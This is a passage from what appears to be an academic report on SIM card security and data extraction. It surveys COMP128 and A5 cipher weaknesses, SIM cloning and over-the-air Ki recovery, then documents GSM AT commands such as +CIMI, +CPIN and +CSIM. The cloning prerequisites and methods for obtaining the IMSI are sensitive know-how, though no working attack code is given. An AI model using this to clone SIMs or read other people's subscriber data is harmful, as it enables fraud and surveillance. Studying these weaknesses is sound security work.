

**Figure 5: Return code classification scheme**

Status bytes containing '63||XX16 or '65||XX16 indicate that the non-volatile memory of the smart card has been altered. Other status words starting with '6X'16 indicate a premature termination of command execution without altering the non-volatile memory. '90||00/16 are the status bytes for successful processing.

Even though a standard for return codes exists, many applications define their own non-standard codes.

# <span id="page-15-0"></span>**4. SIM DATA THREATS**

### <span id="page-15-1"></span>**4.1 Flaws in implementation of A3/A8 algorithms**

Although the GSM architecture allows operator to choose any algorithm for A3 and A8, many operators used COMP128-1 that was secretly developed by the GSM association (see figure 6). The structure of COMP128 was finally discovered by reverse engineering and some revealed documentations, and many security flaws were subsequently discovered. In addition to the fact that COMP128 makes revealing Ki possible especially when specific challenges are introduced, it deliberately sets ten rightmost bits of Kc equal to zero that makes the deployed cryptographic algorithms 1024 times weaker and more vulnerable, due to the decreased keyspace. Some GSM network operators tried another new algorithm for the A3/A8, called COMP128-2. COMP128-2 was also secretly designed and inherited the problem of decreased keyspace. Despite of such important problem, no other problems are reported so far. However, we can prospect for new discovered vulnerabilities in the future as it is secretly designed. An improved version of COMP128-2, called COM128-3, is also proposed that generates 64 bits of session key and resolves the problem of decreased keyspace.

#### Ki (128bit), RAND (128bit)



 **Figure 6: COMP128 calculation**

### <span id="page-15-2"></span>**4.2 Flaws in cryptographic algorithms**

A stream cipher known as the A5 algorithm has multiple versions with various levels of encryption (see figure 7). That versions are:

- A5/0: no encryption.
- A5/1: original A5 algorithm used in Europe.
- A5/2: weaker encryption algorithm created for export, in removal.
- A5/3: strong encryption algorithm created as part of the 3rd Generation Partnership Project (3GPP).

Stream cipher is initialized with the Kc and the number of each frame. The same Kc is used:

- 1. Throughout the call, but the 22-bit frame number changes during the call, thus generating a unique key stream for every frame.
- 2. As long as the Mobile Services Switching Center (MSC) does not authenticate the Mobile Station again.
- 3. For days in some cases.

An efficient attack to A5/1 that can be used for a real-time cryptanalysis on a computer includes two kinds of attacks: The former that requires the first two minutes of eavesdropped encrypted conversation is capable of extracting the ciphering key in about one second, while the latter just needs two seconds of encrypted conversation to extract the ciphering key in several minutes. In addition A5/2 is the deliberately weakened variant of A5/1. An efficient attack to A5/2 requires less than one second of encrypted conversation to extract the ciphering key in less than one second on a computer. On the other hand, the A5/3 algorithm is much stronger but there is an attack that allows an adversary to recover a full A5/3 key by related-key attack. The time and space complexities of the attack are low enough so the attacker can extract the ciphering key in two hours. It should mention that this attack may not be applicable to the way A5/3 is used in 3G systems.



 **Figure 7: A5 Algorithm keystream generation**

# <span id="page-16-0"></span>**4.3 Sim cloning**

SIM cloning consists of duplicating the GSM Subscriber Identity Module identification and placing calls or using other charged services using the account of the cloned SIM(see figure 8). In the early several years, because of poor security features, cloning was more common than it is today. People can fake the SIM card with the SIM cloning technique. Cloning has now been rendered more challenging technically, it is as physical approach to the SIM card is required as opposed to simply being within radio reach.

SIM cloning is nowadays more difficult to perform, as copying the contents of the SIM does not enable a duplicate SIM to operate, as the SIM itself performs security operations on the data contained inside to avoid such copying. In order to function, the cloned SIM needs to perform

security operations on the data comprised, just like the old one. SIM cloning is also a great concern of security services because of its GSM location-based service undependable if more than one handset is using the same SIM card.

For cloning a SIM card, we must obtain two key pieces of data: IMSI and Data Encryption Key (Ki). IMSI can be obtained:

- 1. From SIM using scanning software
- 2. Eaves-dropping on networks for unencrypted transmission of the IMSI
- 3. Using At commands

In the other hand, Ki cannot normally be obtained directly as it is derived from encryption algorithm stored on SIM. So the main challenge of an attacker is to derive the root key Ki from the subscriber's SIM. In April 1998, the Smartcard Developer Association (SDA) and the ISAAC research group could find an important vulnerability in the COMP128 algorithm that helped them to extract Ki in eight hours by sending many challenges to the SIM. Subsequently, some other schemes were proposed that were based on the chosen challenges and were capable of extracting Ki in less time. Ultimately, a side-channel attack, called partitioning attack, was proposed by the International Business Machines Corporation (IBM) researchers that makes attacker capable of extracting Ki if he could access the subscriber's SIM just for one minute. The attacker can then clone the SIM and use it for his fraudulent purposes. The COMP128 algorithm needs large lookup tables that would leak some important information via the side channels when it is implemented on a small SIM.



**Figure 8: Sim Cloning**

# <span id="page-17-0"></span>**4.4 Over-the-air cracking**

It is feasible to misuse the vulnerability of COMP128 for extracting the Ki of the target user without any physical access to the SIM. This can be accomplished by sending several challenges over the air

to the SIM and analyzing the responses with several tools. However, this approach may take several hours. After finding Ki and IMSI of the target subscriber, the attacker can clone the SIM and make or receive calls and other services such as SMS in the name of the victim subscriber. However, the attacker will encounter with a slight problem. The problem is that the GSM network allows only one SIM to access to the network at any given time so if the attacker and the victim subscriber try to access from different locations, the network will realize existence of duplicated cards and disables the affected account.

# <span id="page-19-0"></span>**5**. **AT COMMANDS**

## <span id="page-19-1"></span>**5.1 Introduction of AT Commands**



#### **Figure 9: AT commands**

The AT commands is a set of Hayes commands, originally developed by Dennis Hayes for the Hayes Smartmodem 300 baud modem. An AT Command is a set of series of short text strings which are combined together to produce complete commands for operations such as dialing, hanging up, and changing the parameters of the connection and extracting information of many sorts. The majority of modems follow the specifications of the Hayes command set which are typically known as AT commands. However, due to the large number of firmware and baseband devices, AT Commands are not supported completely in all devices. Furthermore, a baseband may support proprietary AT Commands, available only for a specific device.

In order to extract data from SIM cards we need to use AT Commands. The standard command set for GSM modem is defined in "AT Command set for GSM Mobile Equipment (ME)". It defines a lot of commands to interact with the ME and the Smart Card. It is important to mention that every AT command has its own specific syntax and response results.

### <span id="page-19-2"></span>**5.2 AT Commands Syntax**



**Figure 10: AT commands classification**

The "**AT**" or "**at**" prefix must be set at the beginning of each command line. To terminate a command line enter **<CR>**. Commands are usually followed by a response that includes "<CR><LF><response><CR><LF>".

All these AT Commands can be split into three categories syntactically: "**basic**", "**S parameter**", and "**extended**". They are listed as follows:

#### **Basic syntax**

These AT Commands have the format of "**AT***<x><n>*", or "**AT&<x><n>**", where "*<x>*"is the command, and "*<n>*"is/are the argument(s) for that command. An example of this is "**ATE***<n>*", which tells the data circuit-terminating equipment (DCE) whether received characters should be echoed back to the data terminal equipment (DTE) according to the value of "*<n>*". "*<n>*" is optional and a default will be used if missing.

#### **S parameter syntax**

These AT Commands have the format of "**ATS***<n>***=***<m>*", where "*<n>*" is the index of the **S** register to set, and "*<m>*"is the value to assign to it. "*<m>*" is optional, but if it is missing, then a default value is assigned.

#### **Extended syntax**

These commands can operate in several modes, as shown in table 5:



**Table 5: Types of AT commands and responses**

### <span id="page-20-0"></span>**5.2.1 Combining AT Commands on the same command line**

You can enter several AT Commands on the same line. In this case, you do not need to type the "AT" or "at" prefix before every command. Instead, you only need type "AT" or "at" at the beginning of the command line. Please note to use a semicolon as command delimiter. The command line buffer can accept a maximum of 256 characters. It is important to mention that if the characters entered exceeded this number then none of the command will be executed and Terminal Adaptor (TA) will return "ERROR".

### <span id="page-21-0"></span>**5.2.2 Entering successive AT Commands on separate lines**

When you need to enter a series of AT Commands on separate lines, please note that you need to wait the final response (for example OK, CME error) of last AT command you entered before you enter the next AT command.

## <span id="page-21-1"></span>**5.3 General AT-commands**

These commands are for the identification of the TA. The Terminal Adaptor and four of those commands are adapted here to be the identification commands of the ME. In general those commands will have a specific response, but manufactures may choose to provide more information if desired.

### <span id="page-21-2"></span>**5.3.1 Manufacturer Identification +CGMI**



**Table 6: +CGMI command**

**Description**: Displays the manufacturer identification.

#### **Defined values**:

- <manufacturer>: Contains the name of the ME manufacturer in alphanumeric format.
- The <err> field: Returns the relative error and determines it GSM 11.11.

### <span id="page-22-0"></span>**5.3.2 Request Model identification +CGMM**



 **Table 7: +CGMM command**

**Description**: Displays the supported frequency bands. With multi-band products the response may be a combination of different bands.

#### **Defined values**:

- <model>: Contains the name of the model in alphanumeric format.
- The <err> field: Returns the relative error and determines it GSM 11.11.

### <span id="page-22-1"></span>**5.3.3 Request Revision identification +CMGR**



 **Table 8: +CMGR command**

**Description**: Displays the revised software version.

#### **Defined values**:

- <revision>: Contains the name of the version in alphanumeric format.
- The <err> field: Returns the relative error and determines it GSM 11.11.

### <span id="page-22-2"></span>**5.3.4 Product serial number identification +CGSN**



 **Table 9: +CGSN command**

**Description**: Allows the user application to get the IMEI (International Mobile Equipment Identity, 15-digit number) of the product.

#### **Defined values**:

- <sn>: Contains the IMEI in numeric format.
- The <err> field: Returns the relative error and determines it GSM 11.11.

### <span id="page-23-0"></span>**5.3.5 Select TE Character Set +CSCS**



**Description**: Informs the ME which character set is used by the TE. The ME can convert each character of entered or displayed strings. This is used to send, read or write short messages.

#### **Defined values**:

- GSM: GSM default alphabet.
- PCCP437: PC character set code page 437.
- CUSTOM: User defined character set.
- HEX: Hexadecimal mode. No character set used, the user can read or write hexadecimal values.

### <span id="page-23-1"></span>**5.3.6 Request international mobile subscriber identity +CIMI**



 **Table 11: +CIMI command**

**Description**: Reads and identifies the IMSI of the SIM card. The PIN may need to be entered before reading the IMSI.

#### **Defined values**:

- <IMSI>: International Mobile Subscriber Identity (string without double quotes).
- The <err> field: Returns the relative error and determines it GSM 11.11.

### <span id="page-24-0"></span>**5.4 AT call control commands**

This clause describes AT call control related commands, which are useful to make, answer or stop calls.

### <span id="page-24-1"></span>**5.4.1 Dial command ATD**



**Table 12: Response of ATD command**

**Description**: The ATD command sets a voice, data or fax call. For a data or a fax call, the application sends the following ASCII string to the product. The syntax of dial command is ATD<nb>.

#### **Defined Values**:

• <nb>: Destination phone number

### <span id="page-24-2"></span>**5.4.2 Hang-Up command ATH**



**Description**: The ATH (or ATH0) command disconnects the remote user. In the case of multiple calls, all calls are released. The specific ATH1 command has been appended to disconnect the current outgoing call, only in dialing or alerting state. It can be useful in the case of multiple calls.

#### **Defined Values**:

 $\langle n \rangle$ :

0. Ask for disconnection (this is default value)

1. Ask for outgoing call disconnection

#### <span id="page-25-0"></span>**5.4.3 Answer a call command ATA**



**Table 14: ATA command**

**Description**: When the product receives a call, it waits for the application to accept the call with the ATA command.

### <span id="page-25-1"></span>**5.5 Network service related commands**

This clause describes GSM network related commands. These commands include supplementary service handling and facility locking of the network and network registration information query.

### <span id="page-25-2"></span>**5.5.1 Network Registration +CREG**



 **Table 15: +CREG command**

**Description**: This command is used by the application to ascertain the registration status of the product.

#### **Defined values**:

 $\langle n \rangle$ :

0. Disable network registration unsolicited result code

1. Enable network registration unsolicited result code +CREG: <stat>

2. Enable network registration and location information unsolicited result code +CREG: <stat>[,<lac>,<ci>]

<stat>:

- 0. Not registered, ME is not currently searching for a new operator
- 1. Registered, home network
- 2. Not registered, ME currently searching for a new operator to register to
- 3. Registration denied
- 4. Unknown
- 5. Registered and roaming

<lac>: string type, two byte location area code in hexadecimal format.

<ci>: string type, two byte cell ID in hexadecimal format Implementation Optional.

### <span id="page-26-0"></span>**5.5.2 Operator selection +COPS**



**Table 16: +COPS command**

**Description**: Determines whether the network has currently indicated the registration of the ME, as well as information elements about the operator, the network type. Also with the above command we are able to change between the operators and the network types or even to deregister the ME from the network.

#### **Defined values**:

<mode>:

0. Automatic (<oper> field is ignored)

1. Manual (<oper> field shall be present)

2. Deregister from network

3. Set only <format>, do not attempt registration/deregistration (<oper> field is ignored). This value is not applicable in read command response

4. Manual/automatic (<oper> field shall be present). If manual selection fails, automatic mode (<mode>=0) is entered

<format>:

- 0. Long alphanumeric format <oper>
- 1. Short alphanumeric format <oper>
- 2. Numeric <oper> (default value) <stat>: status of <oper>

<stat>:

- 0. Unknown
- 1. Available
- 2. Current
- 3. Forbidden

<oper>: operator identifier. The long alphanumeric format can be up to 16 characters long. The short alphanumeric format can be up to 8 characters long.

# <span id="page-28-0"></span>**5.5.3 Calling Line Identification Presentation +CLIP**



**Description**: This command controls the calling line identification presentation supplementary service. When presentation of the CLI (Calling Line Identification) is enabled, +CLIP response is returned after every RING result code.

#### **Defined Values**:

<n>: Parameter sets/shows the result code presentation in the TA

- 0. Disable
- 1. Enable

<m>: parameter shows the subscriber CLIP service status in the network

- 0. CLIP not provisioned
- 1. CLIP provisioned
- 2. Unknown (no network...)

### <span id="page-28-1"></span>**5.5.4 Connected Line Identification Presentation +COLP**



 **Table 18: +COLP command**

**Description**: This command controls the connected line identification presentation supplementary service - useful for call forwarding of the connected line.

#### **Defined Values**:

<n>: Parameter sets/shows the result code presentation status in the TA

- 0. Disable
- 1. Enable

<m>: Parameter shows the subscriber COLP service status in the network

- 0. COLP not provisioned
- 1. COLP provisioned
- 2. Unknown (no network)

## <span id="page-29-0"></span>**5.6 Mobile Equipment control and status commands**

This clause includes commands for ME power, keypad, display and indicator handling. Also commands for selecting, reading and writing of phonebooks, and setting real-time clock facilities are specified.

For accessing SIM database records there are two commands:

- 1. The Generic SIM access +CSIM
- 2. The Restricted SIM access +CRSM

### <span id="page-29-1"></span>**5.6.1 Set phone functionality +CFUN**



#### **Table 19: +CFUN command**

**Description**: Selects the mobile station's level of functionality. When the application wants to stop the product with a power off, or if the application wants to force the product to execute an IMSI DETACH procedure, then it must send: AT+CFUN=0. This command executes an IMSI DETACH and makes a backup copy of some internal parameters in SIM and in EEPROM. The SIM card cannot then be accessed. If the mobile equipment is not powered off by the application after this command has been sent, a re-start command: AT+CFUN=1 will have to issue to restart the whole GSM registration process. If the mobile equipment is turned off after this command, then a power on will automatically restart the whole GSM process. The AT+CFUN=1 command restarts the entire GSM stack and GSM functionality: a complete software reset is performed. All parameters are reset to their previous values.

#### **Defined Values**:

- 0. Set minimum functionality. IMSI detach procedure
- 1. Set the full functionality mode with a complete software reset

### <span id="page-30-0"></span>**5.6.2 Enter PIN +CPIN**



**Table 20: +CPIN command**

**Description**: Set command sends to the ME a password which is necessary before it can be operated (SIM PIN, SIM PUK, PH-SIM PIN, etc.). If the PIN is to be entered twice, the TA shall automatically repeat the PIN. If no PIN request is pending, no action is taken towards ME and an error message, +CME ERROR, is returned to TE. If the PIN required is SIM PUK or SIM PUK2, the second pin is required. This second pin, <newpin>, is used to replace the old pin in the SIM.

#### **Defined Values**:

To determine which code must be entered (or not), the following query command can be used: AT+CPIN? The possible responses are:

| +CPINREADY<br>+CPINSIM PIN     | ME is not pending for any password<br>CHV1 is required |
|--------------------------------|--------------------------------------------------------|
| +CPINSIM PUK                   | PUK1 is required                                       |
| +CPINSIM PIN2<br>+CPINSIM PUK2 | CHV2 is required<br>PUK2 is required                   |
| +CPINPH-SIM PIN                | SIM lock (phone-to-SIM) is required                    |
| +CPINPH-NET PIN                | Network personalization is required                    |
| +CME ERROR: <err></err>        | SIM failure (13) absent (10) etc                       |

**Table 21: Possible responses +CPIN command**

It is important to mention that in this case the mobile equipment does not end its response with the OK string. The response +CME ERROR: 13 (SIM failure) is returned after 10 unsuccessful PUK attempts. The SIM card is then out of order and must be replaced by a new one.

### <span id="page-31-0"></span>**5.6.3 Generic SIM access +CSIM**



**Table 22: +CSIM command**

**Description**: This command allows a direct control of the SIM by a distant application on the TE. The TE shall then take care of processing SIM information within the frame specified by GSM.

#### **Defined values**:

- <length> : integer type. Length of the characters that are sent to TE in <command> or <response>
- <command> : command passed on by the ME to the SIM in the format as described in GSM 11.11
- <response> : response to the command passed on by the SIM to the ME in the format as described in GSM 11.11
- $\bullet$  <err> : Returns the relative error and determines it GSM 11.11.

**Example:** To retrieve information from a specific data file from a SIM card using the +CSIM command, we need to send a sequence of commands to access the appropriate file. Depending on the hexadecimal codes of the files in the SIM card file system structure (see figure 4), we need to access one by one the levels from the top to the bottom to process the data in any way.

There are many sub commands for processing the data of a data file (see figure 11).

